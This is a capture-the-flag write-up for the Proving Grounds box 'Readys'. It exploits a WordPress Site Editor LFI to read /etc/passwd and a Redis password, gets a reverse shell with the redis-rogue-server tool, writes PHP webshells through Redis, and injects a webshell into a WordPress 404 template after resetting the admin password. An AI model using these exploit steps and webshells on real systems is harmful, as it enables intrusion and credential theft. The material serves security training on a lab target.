Proving Grounds: Readys

System Info:
| Box info | |
|---|---|
| Hostname | Readys |
| OS | Linux |
| Difficulty | Intermediate |
| Platform | PG (Practice) |
Resume
The first time I solved this box, I thoroughly enjoyed it. Despite being of intermediate level, it offers some intriguing elements. I could even call it one of my favorites on the Proving Grounds platform. After completing it, I reviewed the official write-up and found that the way I initially obtained the initial shell is not the same as the intented path. Consequently, the escalation also turned out to be more challenging than intended. That being said, before checking the write-up, I recommend attempting to solve it on your own. If you reach a point where you feel stuck, then you can review the write-up or seek some subtle hints.
The main topics we’ll be covering are:
- Wordpress Enumeration and abuse
- Exploiting LFI (Local File Inclusion) vulnerability
- Bash Scripting
- Redis Enumeration and abuse
- Tar Wildcard command injecton
Recon
Port Scan results
1
2
3
4
5
6
7
8
9
10
11
12
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
|   256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
|_  256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
80/tcp   open  http    Apache httpd 2.4.38 ((Debian))
|_http-generator: WordPress 5.7.2
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Readys – Just another WordPress site
6379/tcp open  redis   Redis key-value store
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service Enumeration
SSH
Through the SSH protocol, we can identify that we are dealing with a Debian distribution, as indicated by nmap. However, we can also manually verify this by connecting to port 22 using Netcat and examining the SSH banner.
1
2
3
❯ nc -vn 192.168.166.166 22
(UNKNOWN) [192.168.166.166] 22 (ssh) open
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
Based on the banner, we can find out the system’s codename. We perform a Google search by copying the SSH banner followed by the word launchpad.


According to Launchpad, we are dealing with Debian Buster. This doesn’t necessarily provide us with relevant information (for now). We can compare these response headers with those of Apache, and if they are different, we are likely dealing with a container. For now, we have enumerated the operating system and its codename.
Web - TCP 80

On port 80, as indicated by Wappalyzer, there is a running instance of WordPress 5.7.2.
When it comes to enumerating a WordPress site, my first step is usually to list the installed plugins. A WordPress site may have the latest version, but still contain vulnerable plugins. It’s not so much about the version, but rather how outdated the plugins are.
Before deploying any automated tool like Wpscan, I prefer to enumerate the plugins manually using curl. If I don’t find anything this way, then I would resort to other tools
1
2
3
❯ curl -s -X GET 'http://192.168.190.166/' | grep plugins | awk '{print $2}' | awk '{print $6}' FS='/' | sort -u

site-editor
there is a plugin installed named Site Editor. We are going to perform a public exploit search associated with this WordPress plugin. For this time I will use searchsploit
1
2
3
4
5
6
7
8
❯ searchsploit wordpress site editor
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                         |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Site Editor 1.1.1 - Local File Inclusion                                                                                              | php/webapps/44340.txt
WordPress Plugin User Role Editor 3.12 - Cross-Site Request Forgery                                                                                    | php/webapps/25721.txt
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There is an LFI (Local File Inclusion) vulnerability associated with version 1.1.1 of the installed plugin.
We can confirm that it is the same version that is installed by inspecting the source code of the homepage and filtering for the string ‘site-editor.’ In the configuration files related to the plugin, the version is leaked. Furthermore, if we perform Google searches to analyze the plugin’s documentation, we can see that it was removed for security reasons
Ref: https://wordpress.org/plugins/site-editor/#description
1
2
3
❯ curl -s -X GET 'http://192.168.190.166/' | grep  'site-editor' --color
<link rel='stylesheet' id='sed-FontAwesome-css'  href='http://192.168.190.166/wp-content/plugins/site-editor/editor/extensions/icon-library/fonts/FontAwesome/FontAwesome.css?ver=4.3' media='all' />
<link rel='stylesheet' id='general-css'  href='http://192.168.190.166/wp-content/plugins/site-editor/framework/assets/css/general.min.css?ver=1.1.1' media='all' />
Exploiting LFI:
According to the exploit, remote loading of local files occurs at the following link: http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
We can verify it mannually.

To automate this process, I’ve created a simple Bash script that will save us time in the future.
Script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/bin/bash

panel(){

  echo -e "\n[!] Use:\n"
  echo -e "You must provide a file as a parameter. $0 /etc/passwd\n"

}

if [ $# -eq 1 ]; then

  echo
  curl -s -X GET "http://192.168.190.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=$1" | head -n -1

else
  panel

fi
Reading passwd file from the terminal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ ./lfi.sh /etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
redis:x:107:114::/var/lib/redis:/usr/sbin/nologin
alice:x:1000:1000::/home/alice:/bin/bash
As you can see, with this script, we can load files more quickly and efficiently.
We could potentially derivate this LFI to RCE (Remote Code Execution). For example, if we load the private key of the user alice, abusing the Apache logs (/var/log/apache2/access.log), SSH logs (/var/log/auth.log), or employ other methods. Although I attempted several of them, none proved successful. However, this wouldn’t be the intended way to solve the machine, so we should continue enumerating the system.
Redis - TCP 6379
Returning to our initial scan with nmap, we can observe that it detects the Redis service on port 6379.
First of all, what is Redis?
Redis is an open source (BSD licensed), in-memory data structure store used as a database, cache, message broker, and streaming engine. Redis provides data structures such as strings, hashes, lists, sets, sorted sets with range queries, bitmaps, hyperloglogs, geospatial indexes, and streams. Redis has built-in replication, Lua scripting, LRU eviction, transactions, and different levels of on-disk persistence, and provides high availability via Redis Sentinel and automatic partitioning with Redis Cluster.
Ref: https://redis.io/docs/about/
Redis is used as a database cache and it is known for its high speed and ability to handle large volumes of data in real-time.
Having established what Redis is, let’s enumerate it. To do this, I always turn to the HackTricks website, especially when dealing with something I haven’t encountered before.
Ref: https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
I’m going to manually enumerate redis. To do this, I’ll use the redis-cli client. With the info command, we can retrieve crucial data such as the current version in use.
1
2
3
4
❯ redis-cli -h 192.168.190.166
192.168.190.166:6379> info
NOAUTH Authentication required.
192.168.190.166:6379>
The output indicates that this Redis instance is configured with authentication. So, without having the correct password, there isn’t much we can do at the moment.
Obtaining Redis password via LFI
Having the ability to read local files, I started looking into whether Redis saved the password in any file when configured with authentication. According to the official documentation, Redis stores the password in plain text in the redis.conf file. Since we previously enumerated through the SSH protocol, we are dealing with a debian distribution. After searching for the path where this file can be found, I found that it is located at /etc/redis/redis.conf.
Ref: https://computingforgeeks.com/how-to-install-redis-on-debian/
Reading the redis password in clear text.
1
2
3
4
5
6
7
8
❯ ./lfi.sh /etc/redis/redis.conf | grep "pass*"
# 2) No password is configured.
# If the master is password protected (using the "requirepass" configuration
# masterauth <master-password>
# resync is enough, just passing the portion of data the replica missed while
# 150k passwords per second against a good box. This means that you should
# use a very strong password otherwise it will be very easy to break.
requirepass Ready4Redis?
Now, we can log in into redis service:
1
2
3
4
5
❯ redis-cli -h 192.168.190.166
192.168.190.166:6379> auth Ready4Redis?
OK
192.168.190.166:6379>
Initial Access
I found two methods to obtain inital access. One of them involves uploading a php webshell to the server and, using the previously mentioned LFI vulnerability, executing code. The second method is to abuse Redis Rogue Server, as we are dealing with an outdated version of Redis vulnerable to this type of attack.
Method 1: Redis Rogue Server - shell as redis
The Redis version is below 5.0.5, we can use Rogue Server to gain a reverse shell. The version can be displayed by using info command:
1
2
3
192.168.166.166:6379> info
# Server
redis_version:5.0.14
Originally, it was expected that initial access would be as alice instead of redis. For privilege escalation, having a shell as alice is necessary to leverage certain permissions on a path that the redis user does not possess. However, I found a way to pivot from redis to alice by abusing WordPress and MySQL, which will be explained later. For now,let’s clone the following repository:
Repo: https://github.com/n0b0dyCN/redis-rogue-server
1
2
3
4
5
6
7
8
❯ git clone https://github.com/n0b0dyCN/redis-rogue-server
Cloning into 'redis-rogue-server'...
remote: Enumerating objects: 87, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 87 (delta 0), reused 1 (delta 0), pack-reused 83
Receiving objects: 100% (87/87), 245.56 KiB | 1.16 MiB/s, done.
Resolving deltas: 100% (19/19), done.
Execute the Python script, specifying the victim machine’s IP address, our attacker IP address, and the Redis password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ python3 redis-rogue-server.py --rhost=192.168.166.166 --lhost=192.168.45.181 --passwd='Ready4Redis?'
______         _ _      ______                         _____
| ___ \       | (_)     | ___ \                       /  ___|
| |_/ /___  __| |_ ___  | |_/ /___   __ _ _   _  ___  \ `--.  ___ _ ____   _____ _ __
|    // _ \/ _` | / __| |    // _ \ / _` | | | |/ _ \  `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \  __/ (_| | \__ \ | |\ \ (_) | (_| | |_| |  __/ /\__/ /  __/ |   \ V /  __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_|    \_/ \___|_|
                                     __/ |
                                    |___/
@copyright n0b0dy @ r3kapig

[info] TARGET 192.168.166.166:6379
[info] SERVER 192.168.45.181:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
When the connection is established, the script will ask us if we want an interactive shell or a reverse shell. I will choose a reverse shell typing r
1
2
3
4
5
6
[info] Open reverse shell...
Reverse server address: 192.168.45.181
Reverse server port: 443
[info] Reverse shell payload sent.
[info] Check at 192.168.45.181:443
[info] Unload module...
With the selected option, we enter our attacker IP address and a port on which we have previously set up a listener. In my case, I use nc listening on port 443.
1
2
3
4
5
6
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.166.166] 43798
whoami
redis
As a result, we obtain a shell as the redis user.
Upgrading shell
1
2
3
4
5
which python
/usr/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
redis@readys:/dev/shm$ ^Z
zsh: suspended  nc -lvnp 443
1
2
3
❯ stty raw -echo; fg
[1]  + continued  nc -lvnp 443
                              reset xterm
1
2
3
redis@readys:/dev/shm$ export TERM=xterm
redis@readys:/dev/shm$ stty rows 49 columns 185
redis@readys:/dev/shm$
Method 2: php webshell - shell as alice
There is an alternative method to obtain a shell directly as alice.
If we try to write a PHP file in the path where the web server is hosted, /var/www/html (default configuration, or depending on whether it’s Nginx or Apache, check the vhost configuration files), we can see that we don’t have write permissions.
1
2
3
4
5
6
7
8
192.168.166.166:6379> config set dir /var/www/html
OK
192.168.166.166:6379> config set dbfilename test.php
OK
192.168.166.166:6379> set test '<?php shell_exec("id"); ?>'
OK
192.168.166.166:6379> save
(error) ERR
With an LFI in place, we could load that file from any path in the system. So, I’m going to attempt to write the php webshell to a path where all users have write permissions, for example /dev/shm, a system temporary directory.
1
2
3
4
5
6
7
8
192.168.166.166:6379> config set dir /dev/shm
OK
192.168.166.166:6379> config set dbfilename cmd.php
OK
192.168.166.166:6379> set test '<?php system($_GET["c"]); ?>'
OK
192.168.166.166:6379> save
OK
The file is successfully written to the system, but when I try to execute commands, we see that it doesn’t interpret the PHP code, and there’s an explanation for this.
1
2
❯ curl -s -X GET 'http://192.168.166.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/dev/shm/cmd.php?c=id'
{"success":false,"message":"Error: didn't load shortcodes pattern file"}
After some investigation, I discovered that in the Redis service configuration (/etc/systemd/redis), the ReadWriteDirectories parameter is used to specify the paths where the redis user is allowed to execute and write. This potentially explains why we can’t execute commands using a different path.
1
2
3
4
5
6
❯ ./lfi.sh /etc/systemd/system/redis.service
...
ProtectSystem=true
ReadWriteDirectories=-/etc/redis
ReadWriteDirectories=-/opt/redis-files
...
With this information, we’re going to write the webshell to /opt/redis-files and check if we can execute commands.
1
2
3
4
5
6
7
8
9
10
11
192.168.166.166:6379> config set dir /opt/redis-files
OK
192.168.166.166:6379> cofig set dbfilename cmd.php
(error) ERR unknown command `cofig`, with args beginning with: `set`, `dbfilename`, `cmd.php`,
192.168.166.166:6379> config set dbfilename cmd.php
OK
192.168.166.166:6379> set test '<?php system($_GET["c"]); ?>'
OK
192.168.166.166:6379> save
OK
192.168.166.166:6379>
We paste this URL into the browser and see that we are executing commands as alice
http://192.168.166.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/opt/redis-files/cmd.php&c=id

Privilege Escalation
I’m going to approach privilege escalation with the initial access gained as the redis user, as it would be more challenging and provide a new perspective on the intended path.
redis to alice
While enumerating the cronjobs, we notice that there is a Bash script in /usr/local/bin/ that runs every 3 minutes by root. Let’s inspect the code of backup.sh.
1
2
3
redis@readys:/$ cat /etc/crontab
*/3 * * * * root /usr/local/bin/backup.sh
redis@readys:/$
1
2
3
4
5
6
7
#!/bin/bash
redis@readys:/$ cat /usr/local/bin/backup.sh

cd /var/www/html
if [ $(find . -type f -mmin -3 | wc -l) -gt 0 ]; then
tar -cf /opt/backups/website.tar *
fi
The script first navigates to the path /var/www/html. Once inside, it searches for all files that have been modified less than three minutes ago and then counts the lines. Afterward, it compresses all the files using wildcards in website.tar. This is very dangerous because by using wildcards in the tar command, an attacker can potentially abuse it by creating files that the tar command interprets as parameters, leading to the execution of malicious instructions.
As the redis user, we cannot exploit this programming mistake because we don’t have write permissions for the /var/www/html path. If we enumerate the owner of the directory, we can see that it belongs to the user alice.
1
2
3
4
5
6
7
redis@readys:/var/www/html$ touch test.txt
touch: cannot touch 'test.txt': Read-only file system
alice@readys:/var/www/html$ ls -l
total 228
-rw-r--r--  1 alice alice   405 Nov 16  2021  index.php
...
...
We need to pivot to the user alice.
Enumerating running processes on the system, we can see that the user alice is running the Apache service.
1
2
3
4
5
6
7
8
9
10
redis@readys:/opt/redis-files$ ps -faux | grep apache
redis     1233  0.0  0.0   3084   884 pts/0    S+   14:49   0:00              \_ grep apache
root       508  0.0  0.9 197392 20088 ?        Ss   12:25   0:00 /usr/sbin/apache2 -k start
alice      522  0.0  0.7 197864 14924 ?        S    12:25   0:00  \_ /usr/sbin/apache2 -k start
alice      523  0.0  1.8 202416 37128 ?        S    12:25   0:00  \_ /usr/sbin/apache2 -k start
alice      524  0.0  1.9 202772 38812 ?        S    12:25   0:00  \_ /usr/sbin/apache2 -k start
alice      525  0.0  0.8 197864 17264 ?        S    12:25   0:00  \_ /usr/sbin/apache2 -k start
alice      526  0.0  1.6 200368 34340 ?        S    12:25   0:00  \_ /usr/sbin/apache2 -k start
alice      640  0.0  2.1 205076 43168 ?        S    12:28   0:00  \_ /usr/sbin/apache2 -k start
alice     1102  0.0  0.5 197700 10428 ?        S    14:20   0:00  \_ /usr/sbin/apache2 -k start
We know that there is a running instance of WordPress on the system under the Apache service. If we somehow manage to write a PHP file by abusing WordPress, we could gain access as alice.
To start with, every WordPress instance runs a database in the background, and the access configuration is stored in the wp-config.php file, which contains the plain-text database access password.
Within the WordPress database, we can find the user credentials. If we manage to obtain them, we could access the WordPress admin panel and from there gain a shell as alice.
In this case, the file is located at /var/www/html/wp-config, and it contains the access keys for MySQL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
redis@readys:/var/www/html$ cat wp-config.php
<?php
/**
...
...
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'karl' );

/** MySQL database password */
define( 'DB_PASSWORD', 'Wordpress1234' );
We connect to MySQL with the credentials of karl.
1
2
3
4
5
6
7
8
9
10
11
redis@readys:/var/www/html$ mysql -u karl -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 37
Server version: 10.3.31-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
MySQL Enumeration
- Databases
1
2
3
4
5
6
7
8
9
10
11
12
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| wordpress          |
+--------------------+
2 rows in set (0.000 sec)

MariaDB [(none)]> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
- Wordpress tables
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
MariaDB [wordpress]> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.000 sec)

MariaDB [wordpress]>
- wp_users contents
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
MariaDB [wordpress]> describe wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field               | Type                | Null | Key | Default             | Extra          |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID                  | bigint(20) unsigned | NO   | PRI | NULL                | auto_increment |
| user_login          | varchar(60)         | NO   | MUL |                     |                |
| user_pass           | varchar(255)        | NO   |     |                     |                |
| user_nicename       | varchar(50)         | NO   | MUL |                     |                |
| user_email          | varchar(100)        | NO   | MUL |                     |                |
| user_url            | varchar(100)        | NO   |     |                     |                |
| user_registered     | datetime            | NO   |     | 0000-00-00 00:00:00 |                |
| user_activation_key | varchar(255)        | NO   |     |                     |                |
| user_status         | int(11)             | NO   |     | 0                   |                |
| display_name        | varchar(250)        | NO   |     |                     |                |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.001 sec)

MariaDB [wordpress]> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| admin      | $P$Ba5uoSB5xsqZ5GFIbBnOkXA0ahSJnb0 |
+------------+------------------------------------+
1 row in set (0.000 sec)

In a CTF environment, before attempting to crack the administrator’s password, which can be challenging to break, it’s better to try changing the password.
1
2
3
MariaDB [wordpress]> update wp_users set user_pass = MD5('ABC.1234') where id=1 limit 1;
Query OK, 1 row affected (0.005 sec)
Rows matched: 1  Changed: 1  Warnings: 0
We have successfully changed the password for accessing the WordPress admin panel.



Once inside the WordPress admin panel, there is a common method for code execution, which involves modifying the template of the 404.php error file to insert our malicious PHP instructions. To do this, we navigate to Appearance > Theme Editor.
We modify, for example, the one from the Twenty Twenty-One theme

Simple php web shell code

The file is successfully updated.
Once the template is modified, we check if we can execute commands. In this case, I’ll do it by navigating to the absolute path where the 404 file of the Twenty Twenty-One theme is located.
1
2
❯ curl -s -X GET 'http://192.168.166.166/wp-content/themes/twentytwentyone/404.php?c=whoami'; echo
alice
The output of the command shows that we are executing commands as alice.
